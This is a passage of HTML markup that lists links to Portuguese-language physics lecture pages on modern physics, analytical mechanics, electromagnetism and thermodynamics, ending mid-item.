          <li class="views-row views-row-378 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-103-relatividade-galileana-parte-2">[Física Moderna] Cap 1.03 Relatividade Galileana Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-379 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-602-fun%C3%A7%C3%A3o-de-onda-cl%C3%A1ssica">[Física Moderna] Cap 6.02 A função de onda clássica</a></span>
  </div>
</li>
          <li class="views-row views-row-380 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-7">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-381 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2101-carga-pontual-em-frente-diel%C3%A9trico-semi-infinito">Eletromagnetismo Cap 21.01 - Carga pontual em frente a dielétrico semi-infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-382 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap02-princ%C3%ADpio-de-dalembert-aula-2">[Mecânica Analítica] Parte 1 - Cap.02 - Princípio de DAlembert (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-383 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap06-conserva%C3%A7%C3%A3o-de-energia-aula-2">[Mecânica analítica] Parte 2 -Cap.06- Conservação de energia - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-384 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0203-produtos-vetoriais-triplos">Eletromagnetismo Cap 02.03 - Produtos vetoriais triplos</a></span>
  </div>
</li>
          <li class="views-row views-row-385 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1108-capacidade-t%C3%A9rmica-em-fun%C3%A7%C3%A3o-da-derivada-da-entropia">[Termodinâmica] Cap.11.08 - Capacidade térmica em função da derivada da entropia.</a></span>
  </div>
</li>
          <li class="views-row views-row-386 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-805-forc%CC%A7-central-em-3-dimens%C3%B5es-parte-radial">[Física Moderna] Cap 8.05 Força Central em 3 Dimensões: Parte Radial</a></span>
  </div>
</li>
          <li class="views-row views-row-387 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-806-forc%CC%A7-central-em-3-dimens%C3%B5es-em-coordenadas-esf%C3%A9ricas">[Física Moderna] Cap 8.06 Força Central em 3 Dimensões em Coordenadas Esféricas</a></span>
  </div>
</li>
          <li class="views-row views-row-388 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0507-intera%C3%A7%C3%A3o-t%C3%A9rmica-e-o-macroestado-mais-prov%C3%A1vel">[Termodinâmica] Cap.05.07 - A interação térmica e o macroestado mais provável.</a></span>
  </div>
</li>
          <li class="views-row views-row-389 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-7">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-390 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1301-equa%C3%A7%C3%B5es-de-poisson-e-laplace">Eletromagnetismo Cap 13.01 - Equações de Poisson e Laplace</a></span>
  </div>
</li>
          <li class="views-row views-row-391 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1904-m%C3%A1quina-hidrot%C3%A9rmica-que-usa-o-gradiente-t%C3%A9rmico-do-oceano">[Termodinâmica] Cap.19.04- Máquina hidrotérmica que usa o gradiente térmico do oceano.</a></span>
  </div>
</li>
          <li class="views-row views-row-392 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-408-efeito-compton">[Física Moderna] Cap 4.08 Efeito Compton</a></span>
  </div>
</li>
          <li class="views-row views-row-393 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-718-degrau-de-potencial">[Física Moderna] Cap 7.18 Degrau de Potencial</a></span>
  </div>
</li>
          <li class="views-row views-row-394 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-6">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 6</a></span>
  </div>
</li>
          <li class="views-row views-row-395 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2404-os-campos-el%C3%A9trico-e-magn%C3%A9tico-vistos-de-dois-referenciais-em-movimento">Eletromagnetismo Cap 24.04 - Os campos elétrico e magnético vistos de dois referenciais em movimento relativo</a></span>
  </div>
</li>
          <li class="views-row views-row-396 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-4">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-397 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-4">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-398 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1503-energia-livre-de-gibbs">[Termodinâmica] Cap.15.03 - Energia livre de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-399 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-612-normaliza%C3%A7%C3%A3o-da-fun%C3%A7%C3%A3o-de-onda">[Física Moderna] Cap 6.12 Normalização da Função de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-400 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-8">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 8</a></span>
  </div>
</li>
          <li class="views-row views-row-401 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1802-o-tensor-polarizabilidade-mol%C3%A9culas-polares-e-eletretos-dipolo-em-campo">Eletromagnetismo Cap 18.02 - O tensor polarizabilidade; Moléculas polares e Eletretos; Dipolo em campo uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-402 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2404-distribui%C3%A7%C3%A3o-de-velocidades-de-maxwell">[Termodinâmica] Cap.24.04 - Distribuição de velocidades de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-403 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-101-relatividade-das-medidas">[Física Moderna] Cap 1.01 Relatividade das medidas</a></span>
  </div>
</li>
          <li class="views-row views-row-404 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2803-exemplo-intera%C3%A7%C3%A3o-entre-dois-dipolos-magn%C3%A9ticos">Eletromagnetismo Cap 28.03 - Exemplo  Interação entre dois dipolos magnéticos</a></span>
  </div>
</li>
          <li class="views-row views-row-405 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-5">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-406 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0201-calor-e-trabalho-processos-de-troca-de-energia">[Termodinâmica] Cap 02.01 - Calor e Trabalho  processos de troca de energia</a></span>
  </div>
</li>
          <li class="views-row views-row-407 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0801-paramagneto-de-dois-n%C3%ADveis">[Termodinâmica] Cap.08.01 - Paramagneto de dois níveis.</a></span>
  </div>
</li>
          <li class="views-row views-row-408 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-501-espectros-at%C3%B4micos">[Física Moderna] Cap 5.01 Espectros Atômicos</a></span>
  </div>
</li>
          <li class="views-row views-row-409 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0306-viscosidade-e-difus%C3%A3o-lei-de-fick">[Termodinâmica] Cap.03.06 - Viscosidade e Difusão - Lei de Fick.</a></span>
  </div>
</li>
          <li class="views-row views-row-410 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-1">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-411 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0902-exerc%C3%ADcios-sobre-potencial-el%C3%A9trico-cargas-pontuais-e-fio-finito">Eletromagnetismo Cap 09.02 - Exercícios sobre potencial elétrico  cargas pontuais e fio finito</a></span>
  </div>
</li>
          <li class="views-row views-row-412 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1709-c%C3%A9lula-de-hidrog%C3%AAnio-funcionando-diferentes-temperaturas">[Termodinâmica] Cap.17.09- Célula de hidrogênio funcionando a diferentes temperaturas.</a></span>
  </div>
</li>
          <li class="views-row views-row-413 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-relatividade-galileana-parte-1-0">[Física Moderna] Cap 1.02 Relatividade Galileana Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-414 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-608-fun%C3%A7%C3%A3o-de-onda-da-mat%C3%A9ria">[Física Moderna] Cap 6.08 A função de onda da matéria</a></span>
  </div>
</li>
          <li class="views-row views-row-415 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-8">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 8</a></span>
  </div>
</li>
          <li class="views-row views-row-416 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2302-movimento-de-carga-em-campos-uniformes-magn%C3%A9tico-e-el%C3%A9trico">Eletromagnetismo Cap 23.02 - Movimento de carga em campos uniformes (magnético e elétrico)</a></span>
  </div>
</li>
          <li class="views-row views-row-417 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap02-princ%C3%ADpio-de-dalembert-aula-3">[Mecânica Analítica] Parte 1 - Cap.02 - Princípio de DAlembert (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-418 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap06-conserva%C3%A7%C3%A3o-de-energia-aula-3">[Mecânica analítica] Parte 2 -Cap.06- Conservação de energia - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-419 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0204-vetores-posi%C3%A7%C3%A3o-e-deslocamento-rota%C3%A7%C3%A3o-de-sistemas-de-coordenadas">Eletromagnetismo Cap 02.04 - Vetores posição e deslocamento, rotação de sistemas de coordenadas</a></span>
  </div>
</li>
          <li class="views-row views-row-420 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1109-termodin%C3%A2mica-de-um-pol%C3%ADmero-unidimensional-e-lei-de-hooke">[Termodinâmica] Cap.11.09 - Termodinâmica de um polímero unidimensional e a lei de Hooke.</a></span>
  </div>
</li>
          <li class="views-row views-row-421 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0205-matriz-de-rota%C3%A7%C3%A3o-derivada-direcional-gradiente">Eletromagnetismo Cap 02.05 - Matriz de rotação, derivada direcional, gradiente</a></span>
  </div>
</li>
          <li class="views-row views-row-422 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1110-entropia-de-um-buraco-negro">[Termodinâmica] Cap.11.10 - Entropia de um buraco negro.</a></span>
  </div>
</li>
          <li class="views-row views-row-423 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-713-forma-de-uma-fun%C3%A7%C3%A3o-de-onda-de-estado-estacion%C3%A1rio">[Física Moderna] Cap 7.13 Forma de uma Função de Onda de Estado Estacionário</a></span>
  </div>
</li>
          <li class="views-row views-row-424 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0508-aproxima%C3%A7%C3%A3o-de-stirling">[Termodinâmica] Cap.05.08 - Aproximação de Stirling.</a></span>
  </div>
</li>
          <li class="views-row views-row-425 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-1">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-426 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1204-exerc%C3%ADcio-energia-armazenada-num-capacitor-esf%C3%A9rico">Eletromagnetismo Cap 12.04 - Exercício  Energia armazenada num capacitor esférico</a></span>
  </div>
</li>
          <li class="views-row views-row-427 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2001-fenomenologia-das-mudan%C3%A7-de-fase-diagramas-de-fase">[Termodinâmica] Cap.20.01. - Fenomenologia das mudanças de fase diagramas de fase.</a></span>
  </div>
</li>
          <li class="views-row views-row-428 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-708-ex-probabilidade-de-encontrar-uma-part%C3%ADcula-em-diferentes-regio%CC%83es-de-uma">[Física Moderna] Cap 7.08 Ex: Probabilidade de Encontrar uma Partícula em Diferentes Regiões de uma Caixa</a></span>
  </div>
</li>
          <li class="views-row views-row-429 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-110-dilata%C3%A7%C3%A3o-do-tempo">[Física Moderna] Cap 1.10 Dilatação do Tempo</a></span>
  </div>
</li>
          <li class="views-row views-row-430 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-7">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 7</a></span>
  </div>
</li>
          <li class="views-row views-row-431 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2504-campo-magn%C3%A9tico-criado-por-solen%C3%B3ide-cil%C3%ADndrico-infinito">Eletromagnetismo Cap 25.04 - Campo magnético criado por solenóide cilíndrico infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-432 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-5">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 5)</a></span>
  </div>
</li>
          <li class="views-row views-row-433 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0603-exerc%C3%ADcio-campo-criado-por-fio-finito-em-ponto-do-eixo-de-simetria">Eletromagnetismo Cap 06.03 - Exercício  Campo criado por fio finito em ponto do eixo de simetria</a></span>
  </div>
</li>
          <li class="views-row views-row-434 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1504-termodin%C3%A2mica-da-c%C3%A9lula-de-hidrog%C3%AAnio">[Termodinâmica] Cap.15.04 - Termodinâmica da célula de hidrogênio.</a></span>
  </div>
</li>
          <li class="views-row views-row-435 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-502-n%C3%ADveis-de-energia-emiss%C3%A3o-e-absor%C3%A7%C3%A3o-de-f%C3%B3tons">[Física Moderna] Cap 5.02 Níveis de Energia / Emissão e Absorção de Fótons</a></span>
  </div>
</li>
          <li class="views-row views-row-436 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-9">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 9</a></span>
  </div>
</li>
          <li class="views-row views-row-437 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1701-expans%C3%A3o-do-potencial-em-multipolos">Eletromagnetismo Cap 17.01 - Expansão do potencial em multipolos</a></span>
  </div>
</li>
          <li class="views-row views-row-438 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2405-conex%C3%A3o-entre-fun%C3%A7%C3%A3o-de-parti%C3%A7%C3%A3o-e-energia-de-helmholtz">[Termodinâmica] Cap.24.05 - Conexão entre a função de partição e a energia de Helmholtz</a></span>
  </div>
</li>
          <li class="views-row views-row-439 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-109-relatividade-da-simultaneidade">[Física Moderna] Cap 1.09 Relatividade da simultaneidade</a></span>
  </div>
</li>
          <li class="views-row views-row-440 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2804-diamagnetismo-ou-o-efeito-de-um-campo-magn%C3%A9tico-sobre-%C3%B3rbitas-at%C3%B4micas">Eletromagnetismo Cap 28.04 - Diamagnetismo, ou o efeito de um campo magnético sobre órbitas atômicas (visão clássica)</a></span>
  </div>
</li>
          <li class="views-row views-row-441 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-6">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-442 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0202-trabalho-de-compress%C3%A3o-em-fluidos">[Termodinâmica] Cap 02.02 - Trabalho de compressão em fluidos</a></span>
  </div>
</li>
          <li class="views-row views-row-443 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0802-an%C3%A1lise-gr%C3%A1fica-da-termodin%C3%A2mica-do-paramagneto">[Termodinâmica] Cap.08.02 - Análise gráfica da termodinâmica do paramagneto.</a></span>
  </div>
</li>
          <li class="views-row views-row-444 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-407-espectros-de-raio-x">[Física Moderna] Cap 4.07 Espectros de Raio X</a></span>
  </div>
</li>
          <li class="views-row views-row-445 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0307-condu%C3%A7%C3%A3o-eletr%C3%B4nica-em-metais-lei-de-ohm">[Termodinâmica] Cap.03.07 - Condução eletrônica em metais - Lei de Ohm.</a></span>
  </div>
</li>
          <li class="views-row views-row-446 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-2">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-447 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0903-disco-e-superf%C3%ADcie-c%C3%B4nica-uniformemente-carregados">Eletromagnetismo Cap 09.03 - Disco e superfície cônica uniformemente carregados</a></span>
  </div>
</li>
          <li class="views-row views-row-448 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1710-comportamento-do-coeficiente-de-expans%C3%A3o-quando-temperatura-vai-zero">[Termodinâmica] Cap.17.10- Comportamento do coeficiente de expansão quando a temperatura vai a zero.</a></span>
  </div>
</li>
          <li class="views-row views-row-449 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-807-solu%C3%A7%C3%A3o-da-parte-a%CC%82ngular-da-fun%C3%A7%C3%A3o-de-onda-do-%C3%A1tomo-de-hidrog%C3%AAnio">[Física Moderna] Cap 8.07 Solução da Parte Ângular da Função de Onda do Átomo de Hidrogênio</a></span>
  </div>
</li>
          <li class="views-row views-row-450 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-601-fun%C3%A7%C3%A3o-de-onda-qu%C3%A2ntica-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 6.01 A função de onda quântica - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-451 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-3">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-452 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2205-expans%C3%A3o-de-1-r-r-em-polin%C3%B4mios-de-legendre">Eletromagnetismo Cap 22.05 - Expansão de 1  r - r&#039;  em polinômios de Legendre</a></span>
  </div>
</li>
          <li class="views-row views-row-453 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-1">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-454 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-1">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-455 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-2">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-456 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0301-derivada-direcional-e-gradiente-em-coordenadas-cil%C3%ADndricas">Eletromagnetismo Cap 03.01 - Derivada direcional e gradiente em coordenadas cilíndricas</a></span>
  </div>
</li>
          <li class="views-row views-row-457 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-208-for%C3%A7-na-relatividade-e-part%C3%ADculas-sem-massa">[Física Moderna] Cap 2.08 Força na relatividade e Partículas sem massa</a></span>
  </div>
</li>
          <li class="views-row views-row-458 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0509-multiplicidade-de-um-s%C3%B3lido-de-einstein-macrosc%C3%B3pico">[Termodinâmica] Cap.05.09 - Multiplicidade de um sólido de Einstein macroscópico.</a></span>
  </div>
</li>
          <li class="views-row views-row-459 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-2">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-460 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1401-carga-pontual-em-presen%C3%A7-de-esfera-condutora-m%C3%A9todo-das-imagens-parte-i">Eletromagnetismo Cap 14.01 - Carga pontual em presença de esfera condutora  método das imagens (parte I)</a></span>
  </div>
</li>
          <li class="views-row views-row-461 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2002-papel-da-energia-livre-de-gibbs-equa%C3%A7%C3%A3o-de-clausius-clapeyron">[Termodinâmica] Cap.20.02- Papel da energia livre de Gibbs equação de Clausius Clapeyron</a></span>
  </div>
</li>
          <li class="views-row views-row-462 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-508-ions-hidrogeno%CC%81ides">[Física Moderna] Cap 5.08 Ions Hidrogenóides</a></span>
  </div>
</li>
          <li class="views-row views-row-463 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-111-dilata%C3%A7%C3%A3o-do-tempo-exemplo-1">[Física Moderna] Cap 1.11 Dilatação do Tempo: Exemplo 1</a></span>
  </div>
</li>
          <li class="views-row views-row-464 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-8">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 8</a></span>
  </div>
</li>
          <li class="views-row views-row-465 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2505-potenciais-no-eletromagnetismo-o-potencial-vetor-e-liberdade-de-calibre">Eletromagnetismo Cap 25.05 - Potenciais no eletromagnetismo  o potencial vetor e a liberdade de calibre</a></span>
  </div>
</li>
          <li class="views-row views-row-466 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-6">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 6)</a></span>
  </div>
</li>
          <li class="views-row views-row-467 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0604-exerc%C3%ADcio-campo-num-ponto-do-eixo-de-um-anel-circular">Eletromagnetismo Cap 06.04 - Exercício  campo num ponto do eixo de um anel circular</a></span>
  </div>
</li>
          <li class="views-row views-row-468 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1505-termodin%C3%A2mica-da-c%C3%A9lula-de-chumbo">[Termodinâmica] Cap.15.05 Termodinâmica da célula de chumbo.</a></span>
  </div>
</li>
          <li class="views-row views-row-469 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-809-n%C3%BAmeros-qua%CC%82nticos-e-ni%CC%81veis-de-energia">[Física Moderna] Cap 8.09 Números Quânticos e Níveis de Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-470 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-10">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 10</a></span>
  </div>
</li>
          <li class="views-row views-row-471 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1702-exemplo-c%C3%A1lculo-do-potencial-no-eixo-de-simetria-azimutal-de-distribui%C3%A7%C3%A3o">Eletromagnetismo Cap 17.02 - Exemplo  Cálculo do potencial no eixo de simetria azimutal de distribuição esférica</a></span>
  </div>
</li>
          <li class="views-row views-row-472 views-row-even">  
  <div class="views-field-title">
